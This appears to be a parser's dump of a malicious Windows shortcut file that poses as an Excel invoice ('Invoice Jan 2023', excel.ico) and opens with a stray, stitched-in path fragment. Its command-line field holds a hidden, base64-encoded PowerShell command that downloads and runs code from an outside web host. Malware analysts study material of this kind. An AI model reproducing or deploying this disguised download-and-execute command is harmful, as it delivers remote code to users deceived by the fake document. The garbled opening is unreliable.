 Modification time: None
File attribute flags: 16
Primary name: v1.0
File entry
Flags: Is file
Modification time: None
File attribute flags: 0
Primary name: powershell.exe
DATA
Description: Invoice Jan 2023
Relative path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working directory: C:
Command line arguments: -nop -windowstyle hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGU
AbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQB6AC8AdQ
BwAGQAYQB0AGUAJwApAA==
Icon location: C:\Users\Administrator\Desktop\excel.ico
EXTRA BLOCKS:
ICON_LOCATION_BLOCK
Target ansi: %USERPROFILE%\Desktop\excel.ico
Target unicode: %USERPROFILE%\Desktop\excel.ico
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 37
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7
METADATA_PROPERTIES_BLOCK
Version: 0x53505331
Format id: 46588AE2-4CBC-4338-BBFC-139326986DCE